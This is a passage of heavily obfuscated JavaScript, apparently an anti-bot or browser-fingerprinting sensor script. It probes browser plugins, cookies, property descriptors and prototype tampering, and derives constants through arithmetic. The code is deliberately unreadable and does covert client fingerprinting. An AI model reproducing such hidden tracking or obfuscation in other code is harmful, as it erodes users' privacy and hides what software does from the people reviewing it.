HF()[R0(pS)],'undefined')?HF()[R0(wP)].apply(null,[rxN,gb,FD({})]):HF()[R0(gF)](tv,SwN,Hb),BBN]),cW.pop(),HxN;}break;case J:{var YEN=fhN[Tk];cW.push(S0);var h4N;return h4N=FD(FD(YEN[Ld()[RF(kS)].apply(null,[Sn,jH,FD({}),nc])]))&&FD(FD(YEN[Ld()[RF(kS)](Sn,vL,rR,nc)][VO(typeof tn()[f0(Sr)],KK('',[][[]]))?tn()[f0(gr)](EC,Sr,D4N):tn()[f0(Xl)](FD(FD({})),xr,P2)]))&&YEN[Ld()[RF(kS)].call(null,Sn,FD(FD(zc)),nv,nc)][tn()[f0(Xl)](wR,xr,P2)][jK]&&VO(YEN[Ld()[RF(kS)](Sn,DW,gU,nc)][VO(typeof tn()[f0(Td)],KK([],[][[]]))?tn()[f0(gr)](VT,Uf,T6):tn()[f0(Xl)].call(null,jK,xr,P2)][jK][Ld()[RF(QA)](Jd,FD(jK),P2,jH)](),tn()[f0(wP)](UF,Bn,Zg))?JO()[bl(Sr)](M5,mR):JO()[bl(GD)](b0,bR),cW.pop(),h4N;}break;case U:{var J7N=fhN[Tk];cW.push(qv);var mjN=J7N[Ld()[RF(kS)].call(null,AW,Xl,gF,nc)][tn()[f0(gU)].call(null,Qg,bK,Hd)];if(mjN){var AwN=mjN[Ld()[RF(QA)](Zd,Ak,WL,jH)]();var d4N;return cW.pop(),d4N=AwN,d4N;}else{var wz;return wz=JO()[bl(rr)](zd,Cf),cW.pop(),wz;}cW.pop();}break;case U4:{cW.push(UP);throw new (dB[fg()[xL(gr)].apply(null,[gH,A3,XL,XL,FD(FD(jK)),gC])])(HF()[R0(kjN)](x2,dn,kd));}break;case HI:{var IVN=fhN[Tk];cW.push(OT);if(LL(typeof dB[tn()[f0(wR)].apply(null,[FD(zc),lv,tv])],mg()[Vd(zc)].call(null,jA,A3,XL,vL,Ct,YD))&&Tf(IVN[dB[tn()[f0(wR)](Sr,lv,tv)][mg()[Vd(H1)](nT,Td,nb,jZ,c6,Xl)]],null)||Tf(IVN[HF()[R0(Df)](U9,UH,WL)],null)){var BhN;return BhN=dB[Ld()[RF(A3)](Kr,Zg,jH,Mr)][VO(typeof JO()[bl(Pn)],'undefined')?JO()[bl(WL)](Zg,cm):JO()[bl(UP)](YjN,cP)](IVN),cW.pop(),BhN;}cW.pop();}break;case TJ:{var BxN=fhN[Tk];var rJN=fhN[KX];cW.push(cA);if(KW(rJN,null)||Z3(rJN,BxN[HF()[R0(jK)].call(null,M9,Sr,Hn)]))rJN=BxN[HF()[R0(jK)].apply(null,[M9,Sr,FA])];for(var D9=K5[gr],UMN=new (dB[LL(typeof Ld()[RF(Un)],KK('',[][[]]))?Ld()[RF(A3)](zd,Qc,jt,Mr):Ld()[RF(xK)].apply(null,[SU,FD(FD([])),wR,Rt])])(rJN);q0(D9,rJN);D9++)UMN[D9]=BxN[D9];var zXN;return cW.pop(),zXN=UMN,zXN;}break;case tN:{var Kz=fhN[Tk];cW.push(MQN);var nMN=HF()[R0(A3)].call(null,qS,Dd,FD(FD(jK)));var R7N=HF()[R0(A3)](qS,Dd,KH);var tEN=tn()[f0(kjN)](FD([]),jXN,M1);var XVN=[];try{var WXN=cW.length;var l9=FD(KX);try{nMN=Kz[HF()[R0(q2)](k1,YwN,FD(jK))];}catch(qXN){cW.splice(N1(WXN,zc),Infinity,MQN);if(qXN[JO()[bl(EY)].apply(null,[z9,P2])][tn()[f0(NY)](pm,Qb,Om)](tEN)){nMN=Ld()[RF(QP)].call(null,I4N,FD([]),FD([]),md);}}var QMN=dB[VO(typeof JO()[bl(wR)],'undefined')?JO()[bl(WL)](MQN,DEN):JO()[bl(A3)](Nv,JG)][HF()[R0(Vg)].call(null,CS,Tr,UW)](A2(dB[VO(typeof JO()[bl(DL)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[PK,ct]):JO()[bl(A3)].call(null,Nv,JG)][HF()[R0(bF)].call(null,M9,zH,XO)](),SxN))[Ld()[RF(QA)].call(null,gR,BZ,FD(zc),jH)]();Kz[HF()[R0(q2)](k1,YwN,Sr)]=QMN;R7N=LL(Kz[HF()[R0(q2)](k1,YwN,jH)],QMN);XVN=[nA(QV,[fg()[xL(jK)](Vq,GD,YD,bF,fL,DG),nMN]),nA(QV,[Ld()[RF(zc)].apply(null,[H0,fL,Df,rq]),hT(R7N,zc)[Ld()[RF(QA)].call(null,gR,xK,s2,jH)]()])];var U7N;return cW.pop(),U7N=XVN,U7N;}catch(VhN){cW.splice(N1(WXN,zc),Infinity,MQN);XVN=[nA(QV,[fg()[xL(jK)](Vq,GD,Ur,Xl,zc,DG),nMN]),nA(QV,[Ld()[RF(zc)].apply(null,[H0,gr,XO,rq]),R7N])];}var jEN;return cW.pop(),jEN=XVN,jEN;}break;case Dw:{var E8N=fhN[Tk];cW.push(N7N);var Zz=LL(typeof JO()[bl(nr)],'undefined')?JO()[bl(rr)].call(null,HK,Cf):JO()[bl(WL)](jIN,MVN);var Sz=JO()[bl(rr)](HK,Cf);var PMN=new (dB[HF()[R0(Z2)](MK,DH,Z2)])(new (dB[LL(typeof HF()[R0(Ql)],KK('',[][[]]))?HF()[R0(Z2)](MK,DH,xb):HF()[R0(gF)](Hd,zO,UF)])(JO()[bl(MH)].call(null,MO,zg)));try{var c7N=cW.length;var hJN=FD({});if(FD(FD(dB[Ld()[RF(Td)](M0,P2,Un,Ur)][mg()[Vd(jK)](nP,Qg,Pn,VT,g6,Ul)]))&&FD(FD(dB[Ld()[RF(Td)](M0,KH,XO,Ur)][mg()[Vd(jK)].apply(null,[nP,Qg,Om,pF,g6,FD(FD(zc))])][JO()[bl(md)](xW,xK)]))){var Lz=dB[mg()[Vd(jK)].apply(null,[nP,Qg,FD(FD(jK)),gr,g6,Ym])][JO()[bl(md)](xW,xK)](dB[tn()[f0(LC)](GD,pR,Vp)][tn()[f0(GD)](DW,Jg,bc)],tn()[f0(QG)](FD({}),cn,hr));if(Lz){Zz=PMN[Ld()[RF(wP)].apply(null,[cc,p2,FD(FD({})),AS])](Lz[fg()[xL(jK)].call(null,Vq,GD,jZ,kS,XL,zO)][Ld()[RF(QA)].apply(null,[Jc,bg,FD(zc),jH])]());}}Sz=LL(dB[VO(typeof Ld()[RF(Tr)],'undefined')?Ld()[RF(xK)].apply(null,[dA,Df,rr,m5]):Ld()[RF(Td)].call(null,M0,pS,EC,Ur)],E8N);}catch(jBN){cW.splice(N1(c7N,zc),Infinity,N7N);Zz=JO()[bl(DL)].apply(null,[fl,zH]);Sz=JO()[bl(DL)](fl,zH);}var IjN=KK(Zz,QZ(Sz,K5[Ec]))[Ld()[RF(QA)](Jc,DW,fL,jH)]();var Ez;return cW.pop(),Ez=IjN,Ez;}break;case IB:{cW.push(TXN);var lwN=dB[mg()[Vd(jK)].call(null,nP,Qg,hn,vL,R4N,QA)][LL(typeof tn()[f0(pS)],KK([],[][[]]))?tn()[f0(MH)].apply(null,[sm,cBN,BZ]):tn()[f0(gr)](FD({}),Pp,rr)]?dB[mg()[Vd(jK)].call(null,nP,Qg,DW,EL,R4N,FD([]))][LL(typeof HF()[R0(QP)],KK('',[][[]]))?HF()[R0(kS)].apply(null,[bxN,AS,VL]):HF()[R0(gF)](GMN,p4N,VT)](dB[mg()[Vd(jK)].call(null,nP,Qg,A3,nb,R4N,FD([]))][tn()[f0(MH)].call(null,Ql,cBN,BZ)](dB[Ld()[RF(kS)](RS,s2,nc,nc)]))[VO(typeof Ld()[RF(x0)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[Cb,YD,FD(FD(zc)),km]):Ld()[RF(H1)](RD,Rm,FD(FD([])),IC)](JO()[bl(Vg)](XBN,vL)):VO(typeof HF()[R0(XL)],KK('',[][[]]))?HF()[R0(gF)](Ov,FQN,Ql):HF()[R0(A3)].apply(null,[Xv,Dd,FD(zc)]);var zBN;return cW.pop(),zBN=lwN,zBN;}break;case gV:{cW.push(S4N);var UwN=JO()[bl(rr)](dg,Cf);try{var Oz=cW.length;var V7N=FD(KX);if(dB[Ld()[RF(kS)].apply(null,[CL,mt,Hn,nc])]&&dB[LL(typeof Ld()[RF(UF)],KK('',[][[]]))?Ld()[RF(kS)](CL,UW,VA,nc):Ld()[RF(xK)].call(null,HMN,kd,kd,Hd)][HF()[R0(Rd)](t6,PW,YU)]&&dB[Ld()[RF(kS)].apply(null,[CL,hn,xK,nc])][HF()[R0(Rd)].call(null,t6,PW,zg)][HF()[R0(sL)](xD,TS,pO)]){var Fz=dB[Ld()[RF(kS)].call(null,CL,Z2,Ul,nc)][HF()[R0(Rd)](t6,PW,MC)][LL(typeof HF()[R0(Tr)],KK('',[][[]]))?HF()[R0(sL)](xD,TS,jH):HF()[R0(gF)](Pf,HH,jZ)][Ld()[RF(QA)](r3,DL,Vg,jH)]();var K7N;return cW.pop(),K7N=Fz,K7N;}else{var JxN;return cW.pop(),JxN=UwN,JxN;}}catch(J9){cW.splice(N1(Oz,zc),Infinity,S4N);var XEN;return cW.pop(),XEN=UwN,XEN;}cW.pop();}break;case sV:{cW.push(YMN);var G4N=JO()[bl(rr)].call(null,n9,Cf);try{var rEN=cW.length;var p9=FD([]);if(dB[Ld()[RF(kS)].apply(null,[G4,s2,FD(FD({})),nc])][tn()[f0(Xl)].call(null,gF,cY,P2)]&&dB[Ld()[RF(kS)](G4,WL,FD(FD(jK)),nc)][tn()[f0(Xl)](rr,cY,P2)][jK]&&dB[Ld()[RF(kS)].apply(null,[G4,Ym,gr,nc])][tn()[f0(Xl)].apply(null,[rr,cY,P2])][jK][jK]&&dB[VO(typeof Ld()[RF(TH)],KK('',[][[]]))?Ld()[RF(xK)](GP,Td,zg,mW):Ld()[RF(kS)].call(null,G4,nb,UP,nc)][tn()[f0(Xl)].call(null,zg,cY,P2)][jK][jK][VO(typeof Ld()[RF(sm)],KK([],[][[]]))?Ld()[RF(xK)](m5,FD(jK),Pn,tU):Ld()[RF(q2)](fj,Tr,kr,KC)]){var SEN=VO(dB[Ld()[RF(kS)](G4,lL,YU,nc)][tn()[f0(Xl)](sm,cY,P2)][jK][jK][LL(typeof Ld()[RF(jt)],'undefined')?Ld()[RF(q2)](fj,FD(FD(zc)),Oq,KC):Ld()[RF(xK)].apply(null,[Cm,x0,cD,AH])],dB[Ld()[RF(kS)](G4,FD([]),Ql,nc)][tn()[f0(Xl)](kn,cY,P2)][jK]);var shN=SEN?JO()[bl(Sr)].call(null,Nb,mR):JO()[bl(GD)](Sm,bR);var hQN;return cW.pop(),hQN=shN,hQN;}else{var YNN;return cW.pop(),YNN=G4N,YNN;}}catch(tVN){cW.splice(N1(rEN,zc),Infinity,YMN);var OBN;return cW.pop(),OBN=G4N,OBN;}cW.pop();}break;case KM:{cW.push(HBN);var kBN=JO()[bl(rr)].call(null,YJ,Cf);if(dB[VO(typeof Ld()[RF(GD)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[Ec,TH,Ym,lQN]):Ld()[RF(kS)](QD,jK,lL,nc)]&&dB[Ld()[RF(kS)](QD,FD(jK),FD([]),nc)][LL(typeof tn()[f0(LC)],'undefined')?tn()[f0(Xl)](Rm,F2,P2):tn()[f0(gr)](Dd,RJN,T1)]&&dB[Ld()[RF(kS)](QD,FD(zc),hr,nc)][LL(typeof tn()[f0(z5)],KK('',[][[]]))?tn()[f0(Xl)](vL,F2,P2):tn()[f0(gr)].apply(null,[Om,Gv,gU])][Ld()[RF(z5)](P3,Qc,cD,QG)]){var Tz=dB[Ld()[RF(kS)](QD,bF,kd,nc)][tn()[f0(Xl)].apply(null,[sm,F2,P2])][Ld()[RF(z5)].call(null,P3,JG,BH,QG)];try{var xxN=cW.length;var MjN=FD({});var CQN=dB[JO()[bl(A3)].call(null,MR,JG)][VO(typeof HF()[R0(VT)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[Gm,kS,EC]):HF()[R0(Vg)](SO,Tr,FD(FD(jK)))](A2(dB[JO()[bl(A3)].call(null,MR,JG)][HF()[R0(bF)].apply(null,[CMN,zH,WL])](),SxN))[Ld()[RF(QA)].call(null,KF,hn,TH,jH)]();dB[Ld()[RF(kS)].call(null,QD,s2,Ql,nc)][LL(typeof tn()[f0(s2)],'undefined')?tn()[f0(Xl)](pO,F2,P2):tn()[f0(gr)].apply(null,[FD([]),PA,Pp])][Ld()[RF(z5)](P3,hp,Xl,QG)]=CQN;var LEN=VO(dB[LL(typeof Ld()[RF(EY)],KK('',[][[]]))?Ld()[RF(kS)].call(null,QD,kd,Ak,nc):Ld()[RF(xK)].apply(null,[chN,Zb,nc,KH])][tn()[f0(Xl)].call(null,FD(zc),F2,P2)][Ld()[RF(z5)](P3,Zg,xK,QG)],CQN);var jjN=LEN?VO(typeof JO()[bl(P2)],KK([],[][[]]))?JO()[bl(WL)].call(null,WjN,z8N):JO()[bl(Sr)](AK,mR):JO()[bl(GD)].call(null,TL,bR);dB[Ld()[RF(kS)].apply(null,[QD,Dd,Zg,nc])][LL(typeof tn()[f0(vL)],KK('',[][[]]))?tn()[f0(Xl)](dS,F2,P2):tn()[f0(gr)].call(null,YD,nY,EQN)][Ld()[RF(z5)](P3,nb,wR,QG)]=Tz;var lz;return cW.pop(),lz=jjN,lz;}catch(TA){cW.splice(N1(xxN,zc),Infinity,HBN);if(LL(dB[LL(typeof Ld()[RF(Tr)],'undefined')?Ld()[RF(kS)].apply(null,[QD,p2,Zb,nc]):Ld()[RF(xK)](LwN,FD(FD([])),VT,Q7N)][tn()[f0(Xl)](xb,F2,P2)][VO(typeof Ld()[RF(rC)],KK('',[][[]]))?Ld()[RF(xK)](XZ,Td,FD(FD({})),OT):Ld()[RF(z5)](P3,Tr,Un,QG)],Tz)){dB[Ld()[RF(kS)](QD,Hn,sm,nc)][tn()[f0(Xl)].apply(null,[kr,F2,P2])][Ld()[RF(z5)].apply(null,[P3,JG,HO,QG])]=Tz;}var bNN;return cW.pop(),bNN=kBN,bNN;}}else{var vVN;return cW.pop(),vVN=kBN,vVN;}cW.pop();}break;case VX:{cW.push(x7N);var hVN=JO()[bl(rr)](Z9,Cf);try{var GBN=cW.length;var mhN=FD(FD(Tk));if(dB[Ld()[RF(kS)](YN,FD({}),H1,nc)][LL(typeof tn()[f0(NY)],KK([],[][[]]))?tn()[f0(Xl)](GD,pMN,P2):tn()[f0(gr)](FD([]),wO,t4N)]&&dB[Ld()[RF(kS)](YN,FD(FD(zc)),Hn,nc)][tn()[f0(Xl)].apply(null,[rr,pMN,P2])][jK]){var DNN=VO(dB[Ld()[RF(kS)](YN,rr,xb,nc)][tn()[f0(Xl)].call(null,wO,pMN,P2)][LL(typeof JO()[bl(pS)],'undefined')?JO()[bl(q2)](Ic,db):JO()[bl(WL)].call(null,Y5,NJN)](K5[EL]),dB[Ld()[RF(kS)](YN,gr,FD(FD(jK)),nc)][tn()[f0(Xl)](jZ,pMN,P2)][K5[gr]]);var vz=DNN?JO()[bl(Sr)].call(null,m8N,mR):JO()[bl(GD)](z8N,bR);var lhN;return cW.pop(),lhN=vz,lhN;}else{var Jz;return cW.pop(),Jz=hVN,Jz;}}catch(PXN){cW.splice(N1(GBN,zc),Infinity,x7N);var RXN;return cW.pop(),RXN=hVN,RXN;}cW.pop();}break;case rN:{cW.push(vL);try{var Y9=cW.length;var vwN=FD([]);var qz=jK;var zhN=dB[mg()[Vd(jK)](nP,Qg,gr,YU,Ll,Vg)][VO(typeof JO()[bl(EY)],KK('',[][[]]))?JO()[bl(WL)](mQN,kz):JO()[bl(md)](Qv,xK)](dB[qD()[XW(YD)](Ec,Hd,gr,DxN)][tn()[f0(GD)].call(null,FD(jK),jxN,bc)],VO(typeof mg()[Vd(jt)],KK([],[][[]]))?mg()[Vd(GD)].call(null,CNN,HZ,bF,pm,Dm,wR):mg()[Vd(Df)].apply(null,[GD,gr,FD(FD(jK)),VL,Of,gF]));if(zhN){qz++;FD(FD(zhN[fg()[xL(jK)].call(null,Vq,GD,kr,BH,A3,BJN)]))&&Z3(zhN[fg()[xL(jK)](Vq,GD,EC,Ul,Ul,BJN)][Ld()[RF(QA)](dz,Pn,DL,jH)]()[Ld()[RF(vL)].apply(null,[GH,Df,MC,sL])](fg()[xL(Hn)](nY,wO,H1,GD,A3,FZ)),sr(zc))&&qz++;}var VEN=qz[Ld()[RF(QA)].apply(null,[dz,Df,Ym,jH])]();var B8N;return cW.pop(),B8N=VEN,B8N;}catch(j4N){cW.splice(N1(Y9,zc),Infinity,vL);var gVN;return gVN=JO()[bl(rr)](M8N,Cf),cW.pop(),gVN;}cW.pop();}break;case K4:{cW.push(tU);if(dB[Ld()[RF(Td)](kO,FD(FD({})),UW,Ur)][LL(typeof tn()[f0(Pn)],KK('',[][[]]))?tn()[f0(LC)](FD(jK),Oc,Vp):tn()[f0(gr)](VT,z6,I8N)]){if(dB[mg()[Vd(jK)](nP,Qg,FD(jK),JG,cXN,VL)][JO()[bl(md)].apply(null,[j0,xK])](dB[Ld()[RF(Td)].call(null,kO,zg,xb,Ur)][tn()[f0(LC)](Dd,Oc,Vp)][tn()[f0(GD)](gr,FT,bc)],HF()[R0(Hd)](rF,MhN,jH))){var GQN;return GQN=JO()[bl(Sr)](GE,mR),cW.pop(),GQN;}var P7N;return P7N=JO()[bl(DL)].call(null,VS,zH),cW.pop(),P7N;}var WEN;return WEN=JO()[bl(rr)](p0,Cf),cW.pop(),WEN;}break;}};var sY=function zEN(Pz,HNN){var AEN=zEN;for(Pz;Pz!=qh;Pz){switch(Pz){case XQ:{Pz+=ZB;FNN=M1+A3-Sr+Td*kr;SY=kr*WL-gr+Sr-zc;KZ=M1*A3-PS*WL-Sr;zA=M1+A3+kr*Td;B9=Td*WL*A3-Sr-kr;D6=M1+kr*gF*Qg-PS;}break;case xX:{RJN=kr*GD*Td-Qg*Sr;v8N=M1*gF-Sr+WL+GD;TVN=zc-gr-kr+M1*WL;Pz+=Gx;hxN=GD-Sr+WL*M1+PS;}break;case EQ:{NNN=gr-A3-kr+M1*WL;nxN=A3*gr*PS+Td-Sr;VMN=A3*kr*gF-WL+GD;EBN=M1*Td-GD+PS*Sr;l8N=Td*Qg-zc+M1*WL;Pz=hX;k7N=gr*Qg*kr;}break;case bJ:{Pz-=jQ;return XMN;}break;case Kh:{M6=PS*WL+M1*zc*A3;Cm=zc+gF*Sr*Td*WL;Pz=Cj;CT=kr*gF+M1*Td;g6=gF*PS+kr+A3*M1;SU=WL+zc+GD*M1+Td;DZ=A3*WL+PS+Td*M1;kL=zc+gr*M1-Td*Sr;}break;case nX:{YjN=WL*Sr+GD+A3*M1;C6=PS+A3+kr*Sr-zc;EjN=GD+PS+WL+Qg*M1;kP=gF+Qg-WL+M1*Td;LQN=Td-GD*WL+M1*Qg;Pz=xX;wC=A3*zc*gF+WL*M1;tNN=PS*Sr*WL+zc-Qg;Nv=PS+A3*M1+gF+zc;}break;case Iw:{XP=zc-Qg+A3*PS*WL;ff=mt+AXN+XP;Xv=Qg*M1+gr*kr+Td;sT=kr*GD*Sr*zc+WL;KA=A3*GD*Qg-Sr*WL;VH=Td*M1+Sr*GD*PS;Pz-=wh;LU=A3*WL+gF*kr;}break;case X7:{Pz+=AI;t8N=Td*M1+Sr*zc*A3;TNN=Td+kr*gr*WL+A3;Sb=Td+PS-A3+M1*WL;f5=WL*M1-GD*PS*gr;jm=GD*M1+gr-A3*Qg;}break;case VJ:{return L8N;}break;case d4:{wwN=zc*Sr+kr*Td-gF;bwN=PS+gr*gF+A3*kr;gU=GD*kr-WL+Td-zc;Pz-=gI;Up=gF*Sr*kr+A3+PS;}break;case TX:{z8N=A3*M1-GD-Qg*Sr;pS=PS+GD-gF;jK=+[];cD=Sr+Td+gF*A3-GD;Pz-=rw;Ur=Td+Qg*zc+PS;xK=Sr-Qg-gr+Td+PS;}break;case VB:{jf=PS*Td*gF*Sr+kr;gt=Sr+M1*A3+Td-zc;g9=Td+PS*zc+A3*M1;Pz+=TQ;sNN=PS*gF*kr-Td-Qg;mG=Td*zc*gF*Sr*gr;OVN=WL*PS+M1*zc*Sr;}break;case C7:{SNN=gF+Td*M1+PS-kr;Jf=A3-kr+PS*M1-gF;TEN=GD*Sr*kr-zc;Q7N=gr*zc*M1-WL+kr;XNN=A3*M1-kr-Td-Sr;pVN=PS*M1-A3-Qg;Pz-=Bs;HQN=Td+A3+Sr*M1-gF;}break;case lJ:{QwN=gr*Sr*kr+zc;Pz-=PN;w9=WL*M1-kr-gF-PS;cNN=M1+WL*Qg*A3-zc;Hz=M1*gr-WL+PS-Td;FBN=M1+Td+gr*kr;HJN=gF*kr*WL-GD*Qg;}break;case hM:{xP=gr+Td*A3*PS-WL;R1=WL+A3*GD*zc*Sr;j1=WL*Td*A3+gF+PS;mf=gr-M1+Td+WL*kr;Tp=A3*Qg*Td*gF+M1;PK=kr*gr*Qg-Td+zc;Pz-=Bk;}break;case ds:{k8N=zc*kr+A3*WL*PS;jxN=PS+Sr-Td+kr*WL;CJN=PS*gr+kr*A3*GD;qf=PS*A3*Qg-gF+Sr;zMN=gr*PS*A3-M1-Qg;Pz=KI;E4N=M1*A3-kr+gF*Qg;}break;case AI:{Pz+=X4;return vhN;}break;case Ox:{Bt=Sr*zc*WL*Qg*gr;w1=PS*Qg+kr*gr+Td;ft=Qg*kr+GD;Of=Sr-GD*zc+gF*M1;Pz=qs;tJN=PS-gF*WL+M1*GD;}break;case hk:{Pz+=EI;XT=Qg+M1*A3-gr;km=gr+M1*A3+Qg-kr;B6=Sr*PS*A3*zc+gF;EH=gr*A3*Td-GD*zc;nP=A3+Qg*M1;qZ=Qg+Td*M1-kr;Vq=gr*M1-gF+PS*Qg;}break;case F4:{dT=kr*gF*Td-gr-Sr;dwN=PS*M1*zc-gF-kr;T8N=GD*gr*gF*kr-A3;Pz-=gJ;I8N=Td*M1-Qg+A3*zc;O4N=Td*M1+WL-kr-gr;VNN=Td-zc+WL+M1*Qg;Ib=GD+M1*Qg-zc-kr;}break;case n4:{TH=gr+PS*WL+Sr;P2=Td-PS+GD*WL*gr;Ak=WL*PS+Sr+gF+zc;rr=kr+Td*GD+A3+PS;Pz=AQ;}break;case YB:{fMN=PS*M1-gr*A3-zc;IwN=Qg*kr+zc+GD*M1;jIN=M1+WL*Qg*A3+GD;Pz+=GJ;Uz=Sr*M1+A3+GD*kr;UjN=PS*WL*gr-GD+M1;hz=WL*gr+Td*M1;}break;case Mh:{Pf=A3+M1*WL-PS-Td;XA=gr*Sr+Td*M1+kr;AU=gr*Sr+GD*A3*kr;Pz=pE;bc=kr*zc+M1;Bp=Sr+M1*A3-Td-kr;cb=Qg*kr-gr+PS+Sr;RwN=A3*PS*Sr+M1+Td;VL=A3+Td+gr+kr+gF;}break;case gE:{xb=gr*PS+gF*WL+zc;Pz+=GM;s2=Qg*Td+PS-GD*Sr;dS=gF+Sr-GD-zc+A3;YD=PS*gF-Qg+gr+Sr;nc=Td+A3-PS+kr-GD;}break;case pX:{var wNN=KK([],[]);var QVN=wY[vMN];Pz-=bM;}break;case hX:{vxN=Td*M1+A3*zc-GD;fQN=gr*M1+Qg*A3;VIN=Td+GD+PS*A3*WL;sXN=kr*gr+A3+Sr+M1;qQN=Td*M1+zc+Qg*A3;sz=zc+PS*WL*GD*gF;AMN=M1*gr-A3+GD+Qg;Pz=hx;bz=M1*GD-WL+Sr;}break;case S7:{if(VO(typeof rjN,QjN[GD])){rjN=Rb;}var kEN=KK([],[]);N8N=N1(JXN,cW[N1(cW.length,zc)]);Pz=mQ;}break;case dk:{wVN=Qg*GD*kr+Td;Pz-=tE;XjN=gF+GD*Td*gr*Qg;HEN=gr*M1-gF+Td-PS;YU=WL*Sr*gr-Td*Qg;TT=gF+A3+kr+M1*Td;AS=Sr*gF*A3-gr+Td;}break;case DV:{fA=Td*M1-GD-Sr*Qg;kQN=WL+A3*Qg*PS-zc;Fb=gF+kr*A3+M1*gr;VjN=WL*kr+gF+Sr+Qg;g8N=kr-gF+PS*Qg*WL;Pz=HV;bC=Sr*M1+gr+PS;}break;case UV:{var F8N=HNN[Tk];var L8N=KK([],[]);var kVN=N1(F8N.length,zc);while(MZ(kVN,jK)){L8N+=F8N[kVN];kVN--;}Pz=VJ;}break;case VX:{Lt=A3*M1+GD-WL;M4N=A3*kr+M1+WL*PS;Pz=XJ;Qt=Td+GD*WL*PS;Dz=Td+kr*PS+gF-zc;A9=kr*PS+gF*GD;mz=kr*WL-GD*gr+PS;wjN=Td*M1-WL-kr+Sr;}break;case tI:{RxN=M1*Td-A3*Sr;w7N=PS-gr+Td*M1+Qg;Qz=gr*kr*Sr-Td-GD;s7N=PS+Td*M1-zc+Sr;fm=Sr*M1+Qg+zc+gr;zxN=WL*M1-GD+A3-kr;GMN=Qg+gr*M1-PS-WL;fEN=WL*kr+gr*M1;Pz=JB;}break;case Rj:{BC=M1*A3-WL*Qg+zc;z0=zc+gF*gr*M1+A3;X7N=A3-Qg+kr*PS+gr;XJN=gr+A3*M1-Sr*kr;Pz=XI;}break;case cs:{swN=M1*A3+WL+Td+kr;H7N=gr+Td*M1-kr*Sr;Pz-=fw;Iz=zc*WL*M1+A3*Sr;VQN=PS-gr+gF*kr*Td;EVN=Td+M1-A3+kr*Sr;wMN=Qg*gr*GD*PS-Td;}break;case pE:{m8N=M1*A3-Td+gF*kr;CU=kr*Qg*gr+WL+Sr;W7N=gr*M1-GD+Sr+Td;Pz-=mx;p5=A3*Sr*Qg+gF*Td;JEN=kr+Qg*PS*WL+gF;NH=kr+Sr*gF+M1+zc;NVN=A3+kr*Sr*gr;}break;case x4:{lP=gr+kr*GD*A3-WL;M9=Sr+M1*Qg+GD+WL;bv=A3*Td*Sr+WL;Pz-=I4;vK=A3*M1-zc+WL*Td;KEN=PS*zc*kr+gr*GD;z9=WL*M1+gF+kr+Td;YH=gF+Td*PS*WL-Qg;dZ=PS+gr+Td*M1-Qg;}break;case mQ:{Pz-=ps;while(Z3(jNN,jK)){if(LL(hjN[QjN[gF]],dB[QjN[zc]])&&MZ(hjN,rjN[QjN[jK]])){if(KW(rjN,Rb)){kEN+=zEN(WI,[N8N]);}return kEN;}if(VO(hjN[QjN[gF]],dB[QjN[zc]])){var AxN=jJN[rjN[hjN[jK]][jK]];var x4N=zEN(nE,[hjN[zc],jNN,FA,AxN,Hn,KK(N8N,cW[N1(cW.length,zc)])]);kEN+=x4N;hjN=hjN[jK];jNN-=nA(YQ,[x4N]);}else if(VO(rjN[hjN][QjN[gF]],dB[QjN[zc]])){var AxN=jJN[rjN[hjN][jK]];var x4N=zEN(nE,[jK,jNN,bg,AxN,FD(zc),KK(N8N,cW[N1(cW.length,zc)])]);kEN+=x4N;jNN-=nA(YQ,[x4N]);}else{kEN+=zEN(WI,[N8N]);N8N+=rjN[hjN];--jNN;};++hjN;}}break;case SI:{J1=GD*WL*Sr*gr;lMN=Sr+Td*kr+GD-Qg;cMN=gr+GD+Sr*M1-kr;A7N=M1-Sr+kr*Td*zc;gb=M1*gF-kr-Sr;Pz=bM;}break;case IM:{r9=Td*M1-kr-Sr*gF;Pz+=MJ;JVN=A3*gr*Qg+gF*GD;Ad=GD*A3*Td+WL;mMN=kr*Td-gr*PS;YP=PS*M1-kr*zc+gr;Pv=A3*gF*WL-zc+M1;}break;case B:{Tr=GD+PS*Td+gF*Qg;T6=kr*GD+PS+gr*M1;Pz=d4;Dq=zc+Td*gr*kr-M1;Zt=Sr+M1*GD*gF;q7N=WL*GD+A3*PS*Td;DH=A3*Sr+WL*gF*PS;}break;case CV:{HA=A3+kr*gr-Sr+M1;qH=zc+Td*A3*gr-kr;TZ=M1*gr*zc+PS-Td;Pz-=Bx;WG=M1*Sr-GD+zc-PS;CVN=gr*zc*gF*Qg*A3;}break;case zs:{Pz+=rN;BP=kr*zc*GD*Sr;xz=Sr-gF+M1*A3;PhN=GD*kr*A3-Sr*zc;fjN=zc*A3*kr-gr-Qg;XXN=GD+kr*gF*WL-Sr;rwN=Td*M1+gF+Qg*gr;}break;case xB:{Lq=Sr-gr+WL+kr+M1;Pz=hM;BEN=kr*gr*WL*zc-PS;L4N=M1*Td*zc-Sr-A3;ZJN=WL*M1-gF-zc+kr;PVN=zc*gr+M1*Td-Sr;kwN=PS*WL*A3+gr*Sr;Ap=Sr+WL*M1-A3*Qg;}break;case AJ:{Pz+=QV;TC=A3*Qg+Sr*M1-PS;tq=gF*Sr*WL*gr+Td;Qv=Qg+Sr*M1+kr-A3;Zq=gF+PS*M1-Sr*WL;YG=Qg*gr+PS+WL*M1;}break;case UI:{IQN=gF+GD*M1;Pz-=qM;OMN=A3*Sr*WL-kr+zc;rBN=Qg*kr*zc*gF-gr;cv=PS*kr*GD+Sr+gr;GxN=M1*Qg-gr*zc-kr;}break;case gQ:{gC=PS*WL+Qg+Sr+M1;k1=PS*M1+gF-kr*Td;r6=kr*A3-gF+Qg+WL;Pz-=NI;sU=M1+A3*GD+PS-gF;D4N=A3*M1-GD-PS;hU=zc*PS+kr*Qg+GD;st=kr*Qg+Sr+PS;}break;case hx:{dBN=Td*gr+M1*Sr-A3;LxN=Td*GD*gF*Qg+Sr;Pz+=Fj;EEN=GD+PS*A3*Td;lNN=Sr+kr*Td-zc+GD;}break;case GB:{Pz=Vj;bH=gr*gF*zc-GD+M1;kjN=M1+GD*gF;NY=WL-A3+Sr+M1+gr;LC=Qg+A3-GD-gr+M1;wJN=kr+M1*WL;}break;case Wx:{BJN=Sr-A3-zc+kr*Qg;h7N=PS+kr*gF*Td-A3;rz=GD+zc+kr*Qg-Td;K0=kr*WL+PS-Sr*A3;VZ=gr-Sr*WL+Td*M1;nwN=Td*M1+gr*Qg;Pz=Ox;}break;case 